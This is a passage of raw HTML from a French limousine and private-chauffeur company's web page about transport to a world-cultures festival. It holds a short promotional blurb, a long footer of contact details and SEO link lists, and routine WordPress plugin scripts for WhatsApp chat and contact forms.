<p>Pour ne rien manquer de nos dernières offres et promotions, suivez-nous sur nos réseaux sociaux et rejoignez notre communauté. Plongez dans l’univers du luxe avec <strong>un voyage privé Festival Cultures et traditions du monde</strong> et vivez une expérience de voyage unique.</p>
<p>Chez <strong>AMANI LIMOUSINES, service de transport privé</strong>, nous sommes fiers de vous offrir un service de <strong>chauffeur privé de qualité supérieure</strong> pour vos voyages. Notre équipe de <strong>chauffeurs privés expérimentés Festival Cultures et traditions du monde</strong> et polyglottes est dédiée à répondre à tous vos besoins, vous offrant ainsi une expérience de voyage exceptionnelle et personnalisée.</p>
<p>Nous nous engageons à vous fournir un service de qualité, efficace et sans stress, vous permettant d&#8217;économiser du temps et de l&#8217;argent. Contactez-nous dès maintenant pour en savoir plus et profiter d&#8217;un voyage en toute tranquillité.</p>
			
						
							
	
	</div>
	
	

</div>



<footer class="footer">

	
	<div class="footer-inner clearfix">
		
		<div class="footer-inner-wrapper">
		
					<div class="one-half clearfix">
				<div id="block-44" class="widget clearfix widget_block"><div style="width:100%;">
  <img bv-data-src="https://www.amani-limousines.com/wp-content/uploads/2023/06/logo-chauffeur-pivee-1.jpg"  class="bv-tag-attr-replace bv-lazyload-tag-img"  decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" 
       alt="Logo" 
       style="max-width:50%; height:100px;"></p>
<p style="font-size:14px; line-height:1.6; padding: 0px 30px 0px 0px;">
    AMANI is at your service to accompany you on your journeys and is committed to offering you the best in terms of comfort and safety. Available year-round, primarily in Paris, Lyon, Bordeaux, Marseille, and Nice.
  </p>
</div>
</div><div id="block-29" class="widget clearfix widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">&#13;
<h3 class="has-text-align-center wp-block-heading">CONTACT &amp; LEGAL</h3>&#13;


&#13;
<p class="has-text-align-center"><img bv-data-src="https://s.w.org/images/core/emoji/14.0.0/svg/1f449.svg"  decoding="async" draggable="false" role="img" class="emoji bv-tag-attr-replace bv-lazyload-tag-img"   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="&#x1F449;"/><strong>Landline phone</strong>: <a href="tel:0662027344" data-type="tel" data-id="tel:0662027344">09 81 30 09 12</a></p>&#13;


&#13;
<p class="has-text-align-center"><img bv-data-src="https://s.w.org/images/core/emoji/14.0.0/svg/1f449.svg"  decoding="async" draggable="false" role="img" class="emoji bv-tag-attr-replace bv-lazyload-tag-img"   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="&#x1F449;"/><strong>Mobile </strong>: <a href="tel:0662027344" data-type="tel" data-id="tel:0662027344">06 62 02 73 44</a> </p>&#13;


&#13;
<p class="has-text-align-center">78 avenue des Champs-Elysées 75008 PARIS</p>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/contact/" data-type="URL" data-id="https://www.amani-limousines.com/en/contact/">Contact-Us</a></p>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/legal-notice/" data-type="URL" data-id="https://www.amani-limousines.com/mentions-legales/">Legal Notice</a></p>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/gtc-general-terms-and-conditions-of-sale/" data-type="URL" data-id="https://www.amani-limousines.com/en/gtc-general-terms-and-conditions-of-sale/">Terms</a></p>&#13;
</div>


</div><div id="block-45" class="widget clearfix widget_block"><div style="width:90%; height:350px; margin-bottom: 25px;">
  <iframe class="bv-lazyload-iframe" 
    src="about:blank;www.google.com"
    style="border:0; width:90%; height:350px;  margin-top:0; bottom:50px; left:0;"
    allowfullscreen
    loading="lazy"
    referrerpolicy="no-referrer-when-downgrade" bv-data-src="https://www.google.com/maps?q=78%20Avenue%20des%20Champs-%C3%89lys%C3%A9es%2075008%20Paris&#038;output=embed" ><br />
  </iframe><noscript><iframe 
    src="https://www.google.com/maps?q=78%20Avenue%20des%20Champs-%C3%89lys%C3%A9es%2075008%20Paris&output=embed"
    style="border:0; width:90%; height:350px;  margin-top:0; bottom:50px; left:0;"
    allowfullscreen
    loading="lazy"
    referrerpolicy="no-referrer-when-downgrade"><br />
  </iframe></noscript>
</div>
</div><div id="block-46" class="widget clearfix widget_block">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">&#13;
<h3 class="has-text-align-center wp-block-heading">DRIVER SERVICE</h3>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/paris-airport-transfer/" data-type="URL" data-id="https://www.amani-limousines.com/chauffeur-prive-a-paris">Paris airport Transfer</a></p>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/private-chauffeur-in-lyon/" data-type="URL">Private Driver in Lyon</a></p>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/private-chauffeur-in-marseille/" data-type="URL" data-id="https://www.amani-limousines.com/chauffeur-prive-a-marseille">Private Driver in Marseille</a></p>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/private-chauffeur-in-bordeaux/" data-type="URL" data-id="https://www.amani-limousines.com/chauffeur-prive-a-bordeaux/">Private Driver in Bordeaux</a></p>&#13;
</div>
</div>
<p></p>
</div><div id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p></p>
<h3 class="has-text-align-center">TRANSFERT HOTEL</h3>
<p></p>
<p><a href="/hotel-fouquet-s-barriere"> Chauffeur privé CDG Hôtel Fouquet&#8217;s Barrière</a><br />
<a href="/grand-hotel-du-palais-royal"> Chauffeur privé CDG Grand Hôtel du Palais Royal</a><br />
<a href="/hotel-de-la-tremoille"> Chauffeur privé CDG Hôtel de la Trémoille</a><br />
<a href="/hotel-de-vendome"> Chauffeur privé CDG Hôtel de Vendôme</a><br />
<a href="/hotel-du-collectionneur-arc-de-triomphe-paris"> Chauffeur privé CDG Hôtel du Collectionneur Arc de Triomphe Paris</a><br />
<a href="/hotel-lutetia"> Chauffeur privé CDG Hôtel Lutetia</a><br />
<a href="/hotel-marignan-champs-elysees"> Chauffeur privé CDG Hôtel Marignan Champs-Elysées</a><br />
<a href="/hotel-molitor-paris-mgallery-by-sofitel"> Chauffeur privé CDG Hôtel Molitor Paris &#8211; MGallery by Sofitel</a><br />
<a href="/hotel-napoleon-paris"> Chauffeur privé CDG Hôtel Napoléon Paris</a><br />
<a href="/hotel-plaza-athenee"> Chauffeur privé CDG Hotel Plaza Athénée</a><br />
<a href="/hotel-raphael"> Chauffeur privé CDG Hôtel Raphael</a><br />
<a href="/hotel-regina-louvre"> Chauffeur privé CDG Hôtel Regina Louvre</a><br />
<a href="/hotel-san-regis"> Chauffeur privé CDG Hôtel San Régis</a><br />
<a href="/hotel-scribe-paris-opera-by-sofitel"> Chauffeur privé CDG Hôtel Scribe Paris Opera by Sofitel</a><br />
<a href="/hotel-shangri-la-paris"> Chauffeur privé CDG Hôtel Shangri-La Paris</a><br />
<a href="/hotel-splendide-royal-paris"> Chauffeur privé CDG Hôtel Splendide Royal Paris</a><br />
<a href="/hotel-vernet"> Chauffeur privé CDG Hôtel Vernet</a></p>
<p><a href="/aeroport-de-paris-charles-de-gaulle-cdg-a-dauville"> Chauffeur privé Aéroport de Paris-Charles de Gaulle (CDG) à Dauville</a><br />
<a href="/aeroport-de-beauvais-tille-bva-a-dauville"> Chauffeur privé Aéroport de Beauvais-Tillé (BVA) à Dauville</a><br />
<a href="/aeroport-de-pontoise-cormeilles-en-vexin-pox-a-dauville"> Chauffeur privé Aéroport de Pontoise &#8211; Cormeilles-en-Vexin (POX) à Dauville</a><br />
<a href="/hippodrome-de-deauville"> Chauffeur privé Hippodrome de Deauville</a><br />
<a href="/pole-international-du-cheval-de-deauville"> Chauffeur privé Pôle international du cheval de Deauville</a><br />
<a href="/debarquement-normandie-80-eme-anniversaire"> Chauffeur privé Débarquement Normandie (80 ème anniversaire)</a></p>
</div>
		</div>			</div>
				
			
			<div class="one-fourth clearfix">
				<div id="block-30" class=" widget clearfix widget_block">&#13;
<h3 class="has-text-align-center wp-block-heading">TAXI AIRPORT</h3>&#13;
</div><div id="block-31" class=" widget clearfix widget_block widget_text">&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/paris-airport-transfer/" data-type="URL" data-id="https://www.amani-limousines.com/en/paris-airport-transfer/">Paris Airport Transfer</a></p>&#13;
</div><div id="block-32" class=" widget clearfix widget_block widget_text">&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/airport-transfer-lyon/" data-type="URL" data-id="https://www.amani-limousines.com/en/airport-transfer-lyon/">Airport transfer Lyon</a></p>&#13;
</div><div id="block-34" class=" widget clearfix widget_block widget_text">&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/airport-transfer-marseille/" data-type="URL" data-id="https://www.amani-limousines.com/en/airport-transfer-marseille/">Airport transfer Marseille</a></p>&#13;
</div><div id="block-35" class=" widget clearfix widget_block widget_text">&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/airport-transfer-bordeaux/" data-type="URL" data-id="https://www.amani-limousines.com/en/airport-transfer-bordeaux/">Airport transfer Bordeaux </a></p>&#13;
</div><div id="text-3" class=" widget clearfix widget_text">			<div class="textwidget"><p></p>
<h3 class="has-text-align-center">TRANSFERT VILLE</h3>
<p><a href="/paris">Chauffeur privé CDG paris</a><br />
<a href="/marseille"> Chauffeur privé CDG marseille</a><br />
<a href="/lyon"> Chauffeur privé CDG lyon</a><br />
<a href="/toulouse"> Chauffeur privé CDG toulouse</a><br />
<a href="/nice"> Chauffeur privé CDG nice</a><br />
<a href="/nantes"> Chauffeur privé CDG nantes</a><br />
<a href="/montpellier"> Chauffeur privé CDG montpellier</a><br />
<a href="/strasbourg"> Chauffeur privé CDG strasbourg</a><br />
<a href="/bordeaux"> Chauffeur privé CDG bordeaux</a><br />
<a href="/lille"> Chauffeur privé CDG lille</a><br />
<a href="/rennes"> Chauffeur privé CDG rennes</a><br />
<a href="/reims"> Chauffeur privé CDG reims</a><br />
<a href="/toulon"> Chauffeur privé CDG toulon</a><br />
<a href="/saint-etienne"> Chauffeur privé CDG saint-etienne</a><br />
<a href="/le-havre"> Chauffeur privé CDG le-havre</a><br />
<a href="/dijon"> Chauffeur privé CDG dijon</a><br />
<a href="/grenoble"> Chauffeur privé CDG grenoble</a><br />
<a href="/angers"> Chauffeur privé CDG angers</a><br />
<a href="/villeurbanne"> Chauffeur privé CDG villeurbanne</a><br />
<a href="/saint-denis"> Chauffeur privé CDG saint-denis</a><br />
<a href="/nimes"> Chauffeur privé CDG nimes</a></p>
<p><a href="/cannes-2/"> Chauffeur privé Nice &#8211; Cannes</a><br />
<a href="https://www.amani-limousines.com/antibes-2/"> Chauffeur privé Nice &#8211; Antibes</a><br />
<a href="/frejus-2/"> Chauffeur privé Nice &#8211; Fréjus</a><br />
<a href="/cagnes-sur-mer-2/"> Chauffeur privé Nice &#8211; Cagnes-sur-Mer</a><br />
<a href="/grasse-2/"> Chauffeur privé Nice &#8211; Grasse</a><br />
<a href="/le-cannet-2/"> Chauffeur privé Nice &#8211; Le Cannet</a><br />
<a href="/saint-raphael-2/"> Chauffeur privé Nice &#8211; Saint-Raphaël</a><br />
<a href="/menton"> Chauffeur privé Nice &#8211; Menton</a><br />
<a href="/draguignan-2/"> Chauffeur privé Nice &#8211; Draguignan</a><br />
<a href="https://www.amani-limousines.com/draguignan-2/"> Chauffeur privé Nice &#8211; Mandelieu-la-Napoule</a><br />
<a href="/saint-laurent-du-var-2/"> Chauffeur privé Nice &#8211; Saint-Laurent-du-Var</a></p>
</div>
		</div>			</div>
				
			
			<div class="one-fourth clearfix">
				<div id="block-36" class="widget clearfix widget_block">
<h3 class="has-text-align-center wp-block-heading">CERTIFICATIONS </h3>
</div><div id="block-42" class="widget clearfix widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="[data-uri]" alt="" class="wp-image-1158" width="225" height="125"   /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img bv-data-src="https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/uploads/2022/01/croix-rouge.jpg?bv_host=www.amani-limousines.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A349%3Bbv_resized_ipad%3A770%2A560%3Bbv_resized_desktop%3A770%2A560"  loading="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20133%2097'%3E%3C/svg%3E" alt="" class="wp-image-1156 bv-tag-attr-replace bv-lazyload-tag-img"   width="133" height="97" bv-data-srcset="https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/uploads/2022/01/croix-rouge.jpg?bv_host=www.amani-limousines.com&bv-resized-infos=bv_resized_mobile%3A480%2A349%3Bbv_resized_ipad%3A770%2A560%3Bbv_resized_desktop%3A770%2A560 770w, https://www.amani-limousines.com/wp-content/uploads/2022/01/croix-rouge-300x218.jpg 300w, https://www.amani-limousines.com/wp-content/uploads/2022/01/croix-rouge-768x559.jpg 768w, https://www.amani-limousines.com/wp-content/uploads/2022/01/croix-rouge-100x73.jpg 100w"  sizes="auto, (max-width: 133px) 100vw, 133px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="[data-uri]" alt="" class="wp-image-1157" width="242" height="80"   /></figure></div>
</div>
</div>
</div><div id="block-43" class="widget clearfix widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div><div id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><p></p>
<h3 class="has-text-align-center">LISTING EVENEMENT</h3>
<p><a href="/hippodrome-de-longchamp"> Chauffeur privé Hippodrome de Longchamp</a><br />
<a href="/hippodrome-de-vincennes"> Chauffeur privé Hippodrome de Vincennes</a><br />
<a href="/hippodrome-de-chantilly"> Chauffeur privé Hippodrome de Chantilly</a><br />
<a href="/hippodrome-de-deauville-la-touques"> Chauffeur privé Hippodrome de Deauville-La Touques</a><br />
<a href="/hippodrome-dauteuil"> Chauffeur privé Hippodrome d’Auteuil</a><br />
<a href="/hippodrome-de-clairefontaine"> Chauffeur privé Hippodrome de Clairefontaine</a><br />
<a href="/hippodrome-de-maisons-laffitte"> Chauffeur privé Hippodrome de Maisons-Laffitte</a><br />
<a href="/hippodrome-de-saint-cloud"> Chauffeur privé Hippodrome de Saint-Cloud</a></p>
<p><a href="/golf-morfontaine-grand-parcours"> Chauffeur privé Golf Morfontaine (Grand Parcours)</a><br />
<a href="/golf-les-bordes"> Chauffeur privé Golf Les Bordes</a><br />
<a href="/golf-chantilly-vineuil"> Chauffeur privé Golf Chantilly (Vineuil)</a><br />
<a href="/golf-fontainebleau"> Chauffeur privé Golf Fontainebleau</a><br />
<a href="/golf-prince-de-provence"> Chauffeur privé Golf Prince de Provence</a><br />
<a href="/golf-saint-germain"> Chauffeur privé Golf Saint Germain</a><br />
<a href="/golf-hardelot-les-pins"> Chauffeur privé Golf Hardelot (Les Pins)</a><br />
<a href="/golf-terre-blanche-chateau"> Chauffeur privé Golf Terre Blanche (Château)</a><br />
<a href="/golf-le-touquet-la-mer"> Chauffeur privé Golf Le Touquet (La Mer)</a><br />
<a href="/golf-seignosse"> Chauffeur privé Golf Seignosse</a><br />
<a href="/golf-medoc-chateaux"> Chauffeur privé Golf Médoc (Chateaux)</a><br />
<a href="/golf-les-aisses"> Chauffeur privé Golf Les Aisses</a></p>
<p><a href="/festival-de-theatre"> Chauffeur privé Festival de théâtre</a><br />
<a href="/festival-rush"> Chauffeur privé Festival RUSH</a><br />
<a href="/rungis-piano-piano-festival"> Chauffeur privé Rungis Piano Piano Festival</a><br />
<a href="/festival-du-comminges"> Chauffeur privé Festival du Comminges</a><br />
<a href="/jeu-de-massacre-et-berlingots-festival-d-arts-de-la-rue"> Chauffeur privé Jeu de massacre et berlingots &#8211; Festival d&#8217;arts de la rue</a><br />
<a href="/festival-du-film-chinois"> Chauffeur privé Festival du film chinois</a><br />
<a href="/festival-du-rythme-en-cevennes"> Chauffeur privé Festival du Rythme en Cévennes</a><br />
<a href="/festival-de-cinema"> Chauffeur privé Festival de cinéma</a><br />
<a href="/festival-des-campagnes"> Chauffeur privé Festival des campagnes</a><br />
<a href="/festival-de-la-luzege"> Chauffeur privé Festival de La Luzège</a><br />
<a href="/festival-des-arts-vivants-artjoyette"> Chauffeur privé Festival des arts vivants &#8211; Artjoyette</a><br />
<a href="/festival-jeune-public-1-2-3-soleil"> Chauffeur privé Festival jeune public 1,2,3 Soleil</a></p>
</div>
		</div>			</div>
				
		</div>

	
	</div>
	
		
		
		
		<div class="footer-bottom ">

			<div class="footer-bottom-inner clearfix">

				<div class="footer-social-icons-wrapper"><a target="_blank" href="https://www.instagram.com/amani_limousines/"><i class="fa fa-instagram"></i></a><a target="_blank" href="https://www.linkedin.com/in/lounes-amani-9986bb215/"><i class="fa fa-linkedin"></i></a></div>
									<p class="footer-message">© 2022 AMANI LIMOUSINES. All Rights Reserved</p>
				
			</div>

		
		</div>

		
	
	
</footer>


</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chauffeur/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;33662027344&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="6dd305ac4c"></span>
				
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.amani-limousines.com/festival-cultures-et-traditions-du-monde/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="[data-uri]"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">Français</span></a>
			</li></ul>
</div>
<script type="bv_inline_delayed_js" bv_unique_id="TBaCUOqdidVtUK3sXDGg" id="ht_ctc_app_js-js-extra" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"33662027344","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */</script>
<template id="FbEyd5fXcdxkzsEN1KCX"></template>
<template id="zrts5zVZof63gCFod7RC"></template>
<template id="pETbq4Bz5unjOEAzWPJ5"></template>
<template id="2B3bRFohJB85DDP0fFMA"></template>
<template id="413w7Wmbg3LNodK83Zia"></template>
<template id="LlyV2TrF03MGCghGDtIT"></template>
<template id="zBF2sVGLHs7Jo31WU3Zx"></template>
<script type="bv_inline_delayed_js" bv_unique_id="xfNF1Mv31wC6KFxeE5f1" id="wp-i18n-js-after" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script>
<template id="FlrIE1apypqK4lGGaISi"></template>
<script type="bv_inline_delayed_js" bv_unique_id="8c1tlXiVXOvyRyS1FsRF" id="contact-form-7-js-translations" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script>
<script type="bv_inline_delayed_js" bv_unique_id="NQVO1vHNNI2ISRRw8kiB" id="contact-form-7-js-before" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.amani-limousines.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script>
<template id="tutSwSC5zIvxxqIlj4Pb"></template>
<template id="BfIo3ISS62Ng2LmwaD5k"></template>
<script type="bv_inline_delayed_js" bv_unique_id="zHk7I6Q6i0sVqImh0GNU" id="jquery-ui-datepicker-js-after" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
